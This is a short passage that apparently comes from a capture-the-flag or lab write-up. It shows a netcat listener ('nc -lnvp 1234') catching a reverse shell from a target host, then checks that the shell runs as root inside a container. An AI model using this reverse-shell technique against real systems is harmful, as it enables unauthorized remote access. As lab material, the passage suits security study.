 ❯ lsof -i:1234
❯ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.70] from (UNKNOWN) [10.10.11.164] 44417
/bin/sh: can't access tty; job control turned off
/app # whoami
root
/app # ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
16: eth0@if17: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state
 UP
    link/ether 02:42:ac:11:00:08 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.8/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
/app #